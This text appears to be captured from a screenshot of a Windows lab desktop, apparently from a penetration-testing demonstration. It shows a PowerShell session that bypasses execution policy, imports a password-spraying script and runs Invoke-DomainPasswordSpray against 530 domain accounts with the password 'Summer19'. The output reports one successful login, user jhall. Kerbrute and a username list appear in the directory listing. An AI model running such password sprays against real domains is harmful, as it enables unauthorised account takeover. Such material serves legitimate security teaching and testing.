 Recycle Bin
Immunity
Debugger
Administrator: C:\Windows\system32\cmd.exe - powershell  -ex bypass
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is D638-C926
 Directory of C:\
08/12/2019  07:54 PM                 8 1
08/12/2019  07:07 PM         6,625,280 kerbrute_windows_386.exe
08/12/2019  06:20 PM            19,649 password_spray.ps1
07/13/2009  11:20 PM    <DIR>          PerfLogs
07/12/2019  09:02 PM    <DIR>          Program Files
07/12/2019  09:09 PM    <DIR>          Program Files (x86)
07/12/2019  09:10 PM    <DIR>          Python27
08/12/2019  06:15 PM             4,149 usernames.txt
08/12/2019  06:59 PM    <DIR>          Users
07/12/2019  09:05 PM    <DIR>          Windows
               4 File(s)      6,649,086 bytes
               6 Dir(s)  53,199,314,944 bytes free
C:\>powershell -ex bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\> Import-Module .\password_spray.ps1
PS C:\> Invoke-DomainPasswordSpray -Domain test.com -UserList .\usernames.txt Summer19
[*] Using .\usernames.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 530 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Summer19 against 530 users. Current time is 8:44 PM
[*] Writing successes to
[*] SUCCESS! User:jhall Password:Summer19
[*] Password spraying is complete
PS C:\>
Windows 7
Build 7601
This copy of Windows is not genuine